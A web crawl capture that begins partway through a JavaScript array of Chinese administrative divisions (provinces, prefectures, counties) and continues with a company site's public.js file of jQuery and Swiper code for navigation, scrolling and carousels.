{name:'文山壮族苗族自治州', areaList:['文山县','砚山县','西畴县','麻栗坡县','马关县','丘北县','广南县','富宁县']},		   
{name:'西双版纳傣族自治州', areaList:['景洪市','勐海县','勐腊县']},		   
{name:'大理白族自治州', areaList:['大理市','漾濞彝族自治县','祥云县','宾川县','弥渡县','南涧彝族自治县','巍山彝族回族自治县','永平县','云龙县','洱源县','剑川县','鹤庆县']},		   
{name:'德宏傣族景颇族自治州', areaList:['瑞丽市','潞西市','梁河县','盈江县','陇川县']},		   
{name:'怒江傈僳族自治州', areaList:['泸水县','福贡县','贡山独龙族怒族自治县','兰坪白族普米族自治县']},		   
{name:'迪庆藏族自治州', areaList:['香格里拉县','德钦县','维西傈僳族自治县']}
]},
{name:'西藏', cityList:[		   
{name:'拉萨市', areaList:['市辖区','城关区','林周县','当雄县','尼木县','曲水县','堆龙德庆县','达孜县','墨竹工卡县']},		   
{name:'昌都地区', areaList:['昌都县','江达县','贡觉县','类乌齐县','丁青县','察雅县','八宿县','左贡县','芒康县','洛隆县','边坝县']},		   
{name:'山南地区', areaList:['乃东县','扎囊县','贡嘎县','桑日县','琼结县','曲松县','措美县','洛扎县','加查县','隆子县','错那县','浪卡子县']},		   
{name:'日喀则地区', areaList:['日喀则市','南木林县','江孜县','定日县','萨迦县','拉孜县','昂仁县','谢通门县','白朗县','仁布县','康马县','定结县','仲巴县','亚东县','吉隆县','聂拉木县','萨嘎县','岗巴县']},		   
{name:'那曲地区', areaList:['那曲县','嘉黎县','比如县','聂荣县','安多县','申扎县','索　县','班戈县','巴青县','尼玛县']},		   
{name:'阿里地区', areaList:['普兰县','札达县','噶尔县','日土县','革吉县','改则县','措勤县']},		   
{name:'林芝地区', areaList:['林芝县','工布江达县','米林县','墨脱县','波密县','察隅县','朗　县']}
]},
{name:'甘肃', cityList:[		   
{name:'兰州市', areaList:['城关区','七里河区','西固区','安宁区','红古区','永登县','皋兰县','榆中县']},		   
{name:'嘉峪关市', areaList:['雄关区','长城区','镜铁区']},
{name:'金昌市', areaList:['金川区','永昌县']},		   
{name:'白银市', areaList:['白银区','平川区','靖远县','会宁县','景泰县']},		   
{name:'天水市', areaList:['秦城区','北道区','清水县','秦安县','甘谷县','武山县','张家川回族自治县']},		   
{name:'武威市', areaList:['凉州区','民勤县','古浪县','天祝藏族自治县']},		   
{name:'张掖市', areaList:['甘州区','肃南裕固族自治县','民乐县','临泽县','高台县','山丹县']},		   
{name:'平凉市', areaList:['崆峒区','泾川县','灵台县','崇信县','华亭县','庄浪县','静宁县']},		   
{name:'酒泉市', areaList:['肃州区','金塔县','安西县','肃北蒙古族自治县','阿克塞哈萨克族自治县','玉门市','敦煌市']},		   
{name:'庆阳市', areaList:['西峰区','庆城县','环　县','华池县','合水县','正宁县','宁　县','镇原县']},		   
{name:'定西市', areaList:['安定区','通渭县','陇西县','渭源县','临洮县','漳　县','岷　县']},		   
{name:'陇南市', areaList:['武都区','成　县','文　县','宕昌县','康　县','西和县','礼　县','徽　县','两当县']},		   
{name:'临夏回族自治州', areaList:['临夏市','临夏县','康乐县','永靖县','广河县','和政县','东乡族自治县','积石山保安族东乡族撒拉族自治县']},		   
{name:'甘南藏族自治州', areaList:['合作市','临潭县','卓尼县','舟曲县','迭部县','玛曲县','碌曲县','夏河县']}
]},
{name:'青海', cityList:[		   
{name:'西宁市', areaList:['城东区','城中区','城西区','城北区','大通回族土族自治县','湟中县','湟源县']},		   
{name:'海东地区', areaList:['平安县','民和回族土族自治县','乐都县','互助土族自治县','化隆回族自治县','循化撒拉族自治县']},		   
{name:'海北藏族自治州', areaList:['门源回族自治县','祁连县','海晏县','刚察县']},		   
{name:'黄南藏族自治州', areaList:['同仁县','尖扎县','泽库县','河南蒙古族自治县']},		   
{name:'海南藏族自治州', areaList:['共和县','同德县','贵德县','兴海县','贵南县']},		   
{name:'果洛藏族自治州', areaList:['玛沁县','班玛县','甘德县','达日县','久治县','玛多县']},		   
{name:'玉树藏族自治州', areaList:['玉树县','杂多县','称多县','治多县','囊谦县','曲麻莱县']},		   
{name:'海西蒙古族藏族自治州', areaList:['格尔木市','德令哈市','乌兰县','都兰县','天峻县']}
]},
{name:'宁夏', cityList:[		   
{name:'银川市', areaList:['兴庆区','西夏区','金凤区','永宁县','贺兰县','灵武市']},		   
{name:'石嘴山市', areaList:['大武口区','惠农区','平罗县']},		   
{name:'吴忠市', areaList:['利通区','盐池县','同心县','青铜峡市']},		   
{name:'固原市', areaList:['原州区','西吉县','隆德县','泾源县','彭阳县','海原县']},		   
{name:'中卫市', areaList:['沙坡头区','中宁县']}
]},
{name:'新疆', cityList:[		   
{name:'乌鲁木齐市', areaList:['天山区','沙依巴克区','新市区','水磨沟区','头屯河区','达坂城区','东山区','乌鲁木齐县']},		   
{name:'克拉玛依市', areaList:['独山子区','克拉玛依区','白碱滩区','乌尔禾区']},		   
{name:'吐鲁番地区', areaList:['吐鲁番市','鄯善县','托克逊县']},		   
{name:'哈密地区', areaList:['哈密市','巴里坤哈萨克自治县','伊吾县']},		   
{name:'昌吉回族自治州', areaList:['昌吉市','阜康市','米泉市','呼图壁县','玛纳斯县','奇台县','吉木萨尔县','木垒哈萨克自治县']},		   
{name:'博尔塔拉蒙古自治州', areaList:['博乐市','精河县','温泉县']},		   
{name:'巴音郭楞蒙古自治州', areaList:['库尔勒市','轮台县','尉犁县','若羌县','且末县','焉耆回族自治县','和静县','和硕县','博湖县']},		   
{name:'阿克苏地区', areaList:['阿克苏市','温宿县','库车县','沙雅县','新和县','拜城县','乌什县','阿瓦提县','柯坪县']},		   
{name:'克孜勒苏柯尔克孜自治州', areaList:['阿图什市','阿克陶县','阿合奇县','乌恰县']},		   
{name:'喀什地区', areaList:['喀什市','疏附县','疏勒县','英吉沙县','泽普县','莎车县','叶城县','麦盖提县','岳普湖县','伽师县','巴楚县','塔什库尔干塔吉克自治县']},		   
{name:'和田地区', areaList:['和田市','和田县','墨玉县','皮山县','洛浦县','策勒县','于田县','民丰县']},		   
{name:'伊犁哈萨克自治州', areaList:['伊宁市','奎屯市','伊宁县','察布查尔锡伯自治县','霍城县','巩留县','新源县','昭苏县','特克斯县','尼勒克县']},		   
{name:'塔城地区', areaList:['塔城市','乌苏市','额敏县','沙湾县','托里县','裕民县','和布克赛尔蒙古自治县']},		   
{name:'阿勒泰地区', areaList:['阿勒泰市','布尔津县','富蕴县','福海县','哈巴河县','青河县','吉木乃县']},		   
{name:'省直辖行政单位', areaList:['石河子市','阿拉尔市','图木舒克市','五家渠市']}
]},
{name:'内蒙古', cityList:[		   
{name:'呼和浩特市', areaList:['新城区','回民区','玉泉区','赛罕区','土默特左旗','托克托县','和林格尔县','清水河县','武川县']},		   
{name:'包头市', areaList:['东河区','昆都仑区','青山区','石拐区','白云矿区','九原区','土默特右旗','固阳县','达尔罕茂明安联合旗']},		   
{name:'乌海市', areaList:['海勃湾区','海南区','乌达区']},		   
{name:'赤峰市', areaList:['红山区','元宝山区','松山区','阿鲁科尔沁旗','巴林左旗','巴林右旗','林西县','克什克腾旗','翁牛特旗','喀喇沁旗','宁城县','敖汉旗']},		   
{name:'通辽市', areaList:['科尔沁区','科尔沁左翼中旗','科尔沁左翼后旗','开鲁县','库伦旗','奈曼旗','扎鲁特旗','霍林郭勒市']},		   
{name:'鄂尔多斯市', areaList:['东胜区','达拉特旗','准格尔旗','鄂托克前旗','鄂托克旗','杭锦旗','乌审旗','伊金霍洛旗']},		   
{name:'呼伦贝尔市', areaList:['海拉尔区','阿荣旗','莫力达瓦达斡尔族自治旗','鄂伦春自治旗','鄂温克族自治旗','陈巴尔虎旗','新巴尔虎左旗','新巴尔虎右旗','满洲里市','牙克石市','扎兰屯市','额尔古纳市','根河市']},		   
{name:'巴彦淖尔市', areaList:['临河区','五原县','磴口县','乌拉特前旗','乌拉特中旗','乌拉特后旗','杭锦后旗']},		   
{name:'乌兰察布市', areaList:['集宁区','卓资县','化德县','商都县','兴和县','凉城县','察哈尔右翼前旗','察哈尔右翼中旗','察哈尔右翼后旗','四子王旗','丰镇市']},		   
{name:'兴安盟', areaList:['乌兰浩特市','阿尔山市','科尔沁右翼前旗','科尔沁右翼中旗','扎赉特旗','突泉县']},		   
{name:'锡林郭勒盟', areaList:['二连浩特市','锡林浩特市','阿巴嘎旗','苏尼特左旗','苏尼特右旗','东乌珠穆沁旗','西乌珠穆沁旗','太仆寺旗','镶黄旗','正镶白旗','正蓝旗','多伦县']},		   
{name:'阿拉善盟', areaList:['阿拉善左旗','阿拉善右旗','额济纳旗']}
]},
{name:'广西', cityList:[		   
{name:'南宁市', areaList:['兴宁区','青秀区','江南区','西乡塘区','良庆区','邕宁区','武鸣县','隆安县','马山县','上林县','宾阳县','横　县']},		   
{name:'柳州市', areaList:['城中区','鱼峰区','柳南区','柳北区','柳江县','柳城县','鹿寨县','融安县','融水苗族自治县','三江侗族自治县']},		   
{name:'桂林市', areaList:['秀峰区','叠彩区','象山区','七星区','雁山区','阳朔县','临桂县','灵川县','全州县','兴安县','永福县','灌阳县','龙胜各族自治县','资源县','平乐县','荔蒲县','恭城瑶族自治县']},		   
{name:'梧州市', areaList:['万秀区','蝶山区','长洲区','苍梧县','藤　县','蒙山县','岑溪市']},		   
{name:'北海市', areaList:['海城区','银海区','铁山港区','合浦县']},		   
{name:'防城港市', areaList:['港口区','防城区','上思县','东兴市']},		   
{name:'钦州市', areaList:['钦南区','钦北区','灵山县','浦北县']},		   
{name:'贵港市', areaList:['港北区','港南区','覃塘区','平南县','桂平市']},		   
{name:'玉林市', areaList:['玉州区','容　县','陆川县','博白县','兴业县','北流市']},		   
{name:'百色市', areaList:['右江区','田阳县','田东县','平果县','德保县','靖西县','那坡县','凌云县','乐业县','田林县','西林县','隆林各族自治县']},		   
{name:'贺州市', areaList:['八步区','昭平县','钟山县','富川瑶族自治县']},		   
{name:'河池市', areaList:['金城江区','南丹县','天峨县','凤山县','东兰县','罗城仫佬族自治县','环江毛南族自治县','巴马瑶族自治县','都安瑶族自治县','大化瑶族自治县','宜州市']},		   
{name:'来宾市', areaList:['兴宾区','忻城县','象州县','武宣县','金秀瑶族自治县','合山市']},		   
{name:'崇左市', areaList:['江洲区','扶绥县','宁明县','龙州县','大新县','天等县','凭祥市']}
]},
{name:'海南', cityList:[		   
{name:'海口市', areaList:['秀英区','龙华区','琼山区','美兰区']},		   
{name:'三亚市', areaList:['崖州区','天涯区','吉阳区','海棠区']},		 
{name:'五指山市', areaList:['市辖区']},	
{name:'琼海市', areaList:['五指山市']},
{name:'儋州市', areaList:['儋州市']},
{name:'文昌市', areaList:['文昌市']},
{name:'万宁市', areaList:['万宁市']},
{name:'东方市', areaList:['东方市']},
{name:'三沙市', areaList:['西沙群岛','南沙群岛','中沙群岛','其它海域']},
{name:'定安县', areaList:['定安县']},
{name:'屯昌县', areaList:['屯昌县']},
{name:'澄迈县', areaList:['澄迈县']},
{name:'临高县', areaList:['临高县']},
{name:'白沙黎族自治县', areaList:['白沙黎族自治县']},
{name:'昌江黎族自治县', areaList:['昌江黎族自治县']},
{name:'乐东黎族自治县', areaList:['乐东黎族自治县']},
{name:'陵水黎族自治县', areaList:['陵水黎族自治县']},
{name:'保亭黎族苗族自治县', areaList:['保亭黎族苗族自治县']},
{name:'琼中黎族苗族自治县', areaList:['琼中黎族苗族自治县']},
]},
{name:'香港', cityList:[
{name:'香港岛', areaList:['中西区','东区','南区','湾仔区']},
{name:'九龙', areaList:['九龙城区','观塘区','深水埗区','黄大仙区','油尖旺区']},
{name:'新界', areaList:['北区','离岛区','西贡区','沙田区','大埔区','荃湾区','元朗区','屯门区','葵青区']}
]},
{name:'澳门', cityList:[
{name:'澳门特别行政区', areaList:['大堂区','嘉模堂区','望德堂区','花地玛堂区','路氹填海区','圣方济各堂区']}
]},
{name:'台湾', cityList:[
{name:'台北区域', areaList:['台北市','基隆市','新北市','桃园市','新竹市','宜兰县','新竹县']},
{name:'台中区域', areaList:['苗栗县','台中市','彰化县','南投县','嘉义市','花莲县','云林县','嘉义县']},
{name:'台南区域', areaList:['台南市','高雄市','台东县','屏东县']},
{name:'其它区域', areaList:['澎湖县','连江县']}
]}
];

--- FILE ---
content_type: application/javascript
request_url: http://dosite.net/template/default/js/public.js?v=20251117214902
body_size: 3224
content:
$(function() {
	//wow
	var wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 100,
		mobile: true,
		live: true
	});
	wow.init();
	// 导航
	function cNav() {
		var oBody = $("body");
		var oHead = $("#c-header");
		var oNav = $("#c-header .c-nav");
		var oBtn = $("#c-header .c-switch");
		var oL = $("#c-header .c—nav>li");
		var oTitle = $("#c-header .c-nav li a");
		var num = 0;
		var i = 0;
		var oP = $("#c-placeholder");
		var b = true;
		var t = null;
		// 手机端导航显示
		oBtn.click(function() {
			if (b) {
				b = false;
				t = $(window).scrollTop();
				oBody.addClass('c-open');
				oBody.css("top", -t);
			} else {
				b = true;
				oBody.removeClass('c-open');
				oBody.css("top", "0");
				$(window).scrollTop(t);
			}
		});

		// 窗口重置隐藏手机端导航
		$(window).resize(function() {
			if ($("#c-header .c-nav").css("display") == "block") {
				oBody.removeClass('c-open');
			}
		});

		// 手机端导航栏目下拉
		oTitle.click(function() {
			$(this).next().stop().slideToggle();
		});

		// 鼠标移入导航样式
		oHead.hover(function() {
			$(this).addClass("on");
		}, function() {
			if (i <= oHead.outerHeight() && oP.length == 0) {
				$(this).removeClass("on");
			} else {
				$(this).addClass("on");
			}
		});

		// 导航显示及样式
		function fn1() {
			if ($(window).scrollTop() - i > 0 && $(window).scrollTop() > oHead.outerHeight()) {
				i = $(window).scrollTop();
				oHead.addClass("c-head-move");
				oHead.addClass("on");
			} else if ($(window).scrollTop() - i <= 0) {
				i = $(window).scrollTop();
				oHead.removeClass("c-head-move");
				if ($(window).scrollTop() <= oHead.outerHeight() && oP.length == 0 && !oBody.hasClass(
					"c-open")) {
					oHead.removeClass("on");
				} else if ($(window).scrollTop() > oHead.outerHeight()) {
					oHead.addClass("on");
				} else if ($(window).scrollTop() <= oHead.outerHeight() && oP.length != 0) {
					oHead.addClass("on");
				}
			}
		}
		fn1();
		$(window).scroll(function() {
			fn1();
		});

		// pc导航动画
		$("#c-header .c-nav>li").click(function() {
			if($(this).hasClass("on")) {
				$(this).removeClass("on").children("ul").slideUp(300);
			} else {
				$("#c-header .c-nav li .c-title-box").removeClass("on").children("ul").slideUp(300);
				$(this).addClass("on").children("ul").slideDown(300);
			}
		});
		
		
		if($(window).width()<1000){
			$("#c-header .c-nav>li").each(function(){
				$(this).children('a').wrap('<div class="c-title-box"></div>');
				if($(this).find("ul").length>0){
					$(this).children('.c-title-box').append('<i class="fa fa fa-angle-down"></i>');
				}
			});
		};
		// 搜索弹出
		// '	$('.Header-container .tool .search i').click(function() {
		// 		$(".tc_search").addClass("act");
		// 	});
		// 	$('.search_bg').click(function() {
		// 		$(".tc_search").removeClass("act");
		// 	});'

		// // 语言下拉
		// $(".Header-container .tool .language").hover(function() {
		// 	$(this).find(".language_down").stop().slideDown();
		// 	$(this).addClass('on');
		// }, function() {
		// 	$(this).find(".language_down").stop().slideUp();
		// 	$(this).removeClass('on');
		// });
	}
	cNav();
	
	$(window).scroll(function(){
		var win_scroll=$(window).scrollTop();
		if($(window).width()>1000){
			if(win_scroll>5){
				$('.mt').css("margin-top", "60px");
			}else{
				$('.mt').css("margin-top", "196px");
				console.log(2);
			}
		};
	})
	
	$(window).scroll(function() {
		if ($(this).scrollTop() > 100) {
			$(".md-sideBar").show();
		} else {
			$(".md-sideBar").hide();
		};
	});
	// goTop
	$('#goTop').click(function() {
		$('html,body').animate({
			scrollTop: '0px'
		}, 800);
	});
	
	// 底部导航栏目下拉
	if($(window).width()<1000){
		$('.Footer-container .top .fr dl').each(function(index) {
			if ($(this).children('.foot_nav_link').length > 0) {
				$(this).children('.foot_nav_link').addClass('foot_nav_link');
				$(this).children('dt').append("<i class='fa fa-angle-down'></i>");
			}
		})
	
		$('.Footer-container .top .fr dl dt').click(function() {
			if ($(this).hasClass("on")) {
				$(this).removeClass("on").siblings(".foot_nav_link").slideUp(300);
			} else {
				$(".Footer-container .top .fr dl dt").removeClass("on").siblings(".foot_nav_link").slideUp(300);
				$(this).addClass("on").siblings(".foot_nav_link").slideDown(300);
			}
			// return false;
		});
	};
	

	/* -------------- index --------------*/
	// PC_banner
	var mySwiper = new Swiper('#pc_ban', {
		loop: true,
		speed: 600,
		autoplay: {
			delay: 4000,
			stopOnLastSlide: true,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.i_banner .swiper-pagination',
		},
		navigation: {
		  nextEl: '.i_banner .swiper-button-next',
		  prevEl: '.i_banner .swiper-button-prev',
		},
	});
	// MB_banner
	var mySwiper = new Swiper('#i_mb_banner', {
		loop: true,
		speed: 600,
		autoplay: {
			delay: 4000,
			stopOnLastSlide: true,
			disableOnInteraction: false,
		},
		pagination: {
			el: '#i_mb_banner .swiper-pagination',
		},
	});
	
	// 首页-新闻切换
	$('.i_new .top ul li').click(function() {
		indexC = $(this).index();
		$(this).addClass('active').siblings().removeClass('active');
		$('.i_new .bot .item').eq(indexC).addClass('show').siblings().removeClass('show');
	});
	
	// 产品轮播
	// function pdSliderFun() {
	// 	var pdSwiper = new Swiper('.i_pro .show.swiper', {
	// 		speed: 600,
	// 		autoplay: false,
	// 		navigation: {
	// 			nextEl: '.i_pro .show .swiper-button-next',
	// 			prevEl: '.i_pro .show .swiper-button-prev',
	// 		},
	// 		breakpoints: {
	// 			320: {
	// 				slidesPerView: 2,
	// 				spaceBetween: 10
	// 			},
	// 			640: {
	// 				slidesPerView: 3,
	// 				spaceBetween: 20
	// 			},
	// 			1440: {
	// 				slidesPerView: 5,
	// 				spaceBetween: 20
	// 			},
	// 		}
	// 	});
	// }
	// // 产品轮播TAB
	// $(function() {
	// 	pdSliderFun();
	// 	$('.i_pro .i_tit ul li').on('click', function() {
	// 		$(this).addClass('active').siblings('li').removeClass('active');
	// 		var tabIndex = $(this).index();
	// 		var tabWrap = $(this).parents('.i_pro');
	// 		tabWrap.find('.item').eq(tabIndex).show().siblings('.item').hide();
	// 		tabWrap.find('.item').eq(tabIndex).addClass('show').siblings('.item').removeClass(
	// 			'show');
	// 		pdSliderFun();
	// 	})
	// });

	
	
	// 首页-资质轮播
	var mySwiper = new Swiper('.i_honor .swiper', {
		loop: true,
		speed: 600,
		autoplay:true,
		pagination: {
		  el: '.i_honor .swiper-pagination',
		  clickable :true,
		},
		navigation: {
			nextEl: '.i_honor .swiper-button-next',
			prevEl: '.i_honor .swiper-button-prev',
		},
		breakpoints: {
			320: {
				slidesPerView: 2,
				spaceBetween: 10
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 10
			},
			1000: {
				slidesPerView: 5,
				spaceBetween: 20
			},
		}
	});
	
	/* -------------- page --------------*/
	
	// 关于-资质轮播
	var mySwiper = new Swiper('#hor1 .swiper', {
		speed: 600,
		autoplay: {
		    delay: 3000,
		    stopOnLastSlide: false,
		    disableOnInteraction: true,
		},
		navigation: {
			nextEl: '#hor1 .swiper-button-next',
			prevEl: '#hor1 .swiper-button-prev',
		},
		breakpoints: {
			320: {
				slidesPerView: 2,
				grid: {
				    fill: 'row',
					rows: 3,
				},
				spaceBetween: 10
			},
			640: {
				slidesPerView: 2,
				grid: {
				    fill: 'row',
					rows: 3,
				},
				spaceBetween: 20
			},
			1000: {
				slidesPerView: 3,
				grid: {
				    fill: 'row',
					rows: 3,
				},
				spaceBetween: 40
			},
		}
	});
	// 关于-资质轮播2
	var mySwiper = new Swiper('#hor2 .swiper', {
		speed: 600,
		autoplay: {
		    delay: 3000,
		    stopOnLastSlide: false,
		    disableOnInteraction: true, 
		},
		navigation: {
			nextEl: '#hor2 .swiper-button-next',
			prevEl: '#hor2 .swiper-button-prev',
		},
		breakpoints: {
			320: {
				slidesPerView: 2,
				grid: {
				    fill: 'row',
					rows: 2,
				},
				spaceBetween: 10
			},
			640: {
				slidesPerView: 3,
				grid: {
				    fill: 'row',
					rows: 2,
				},
				spaceBetween: 20
			},
			1000: {
				slidesPerView: 4,
				grid: {
				    fill: 'row',
					rows: 2,
				},
				spaceBetween: 40
			},
		}
	});
	
	// 下载切换
	$('.n_down .nav_item a').click(function() {
		indexC = $(this).index();
		$(this).addClass('active').siblings().removeClass('active');
		$('.n_down .item').eq(indexC).addClass('show').siblings().removeClass('show');
	});
	
	// 相关内容
	var mySwiper = new Swiper('.xg_new .swiper', {
		speed: 600,
		autoplay:true,
		pagination: {
		  el: '.xg_new .swiper-pagination',
		  clickable :true,
		},
		breakpoints: {
			320: {
				slidesPerView: 2,
				spaceBetween: 5
			},
			640: {
				slidesPerView: 3,
				spaceBetween: 10
			},
			1000: {
				slidesPerView: 4,
				spaceBetween: 20
			},
		}
	});
	
	// 加入我们
	$(".n_join .joinlist li dt").click(function() {
		$(this).parent().find("dd").slideToggle(200).parent().siblings().find("dd").slideUp(200);
		$(this).parent().find("i").toggleClass('jian').parents().siblings().find("i").removeClass('jian');
	})

	// 产品详情小图轮播
	var swiper_ico1 = new Swiper(".product_det_ico .mySwiper_ico", {
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
		breakpoints: {
			320: { 
				slidesPerView: 3,
				spaceBetween: 10
			},
			640: {
				slidesPerView: 4,
				spaceBetween: 20
			},
			1000: {
				slidesPerView: 5,
				spaceBetween: 10
			},
		}
	});
	// 产品详情大图轮播
	var swiper_pic1 = new Swiper(".product_det_pic.mySwiper_pic", {
		slidesPerView: 1,
		spaceBetween: 0,
		effect: 'fade',
		thumbs: {
			swiper: swiper_ico1,
		},
	});
	
	// 产品详情切换
	$('.n_pro_det .bot .bot_tit a').click(function() {
		indexC = $(this).index();
		$(this).addClass('active').siblings().removeClass('active');
		$('.n_pro_det .bot .bot_con .des').eq(indexC).addClass('show').siblings().removeClass('show');
	});
	
	$(".ar_article table").wrap('<div class="scroll"></div>');
	
	if($(window).width()<1000){
		$(".sort_nav .tit").click(function () {
			$(this).toggleClass("on")
			$(".sort_nav_view").slideToggle()
		})
	}
});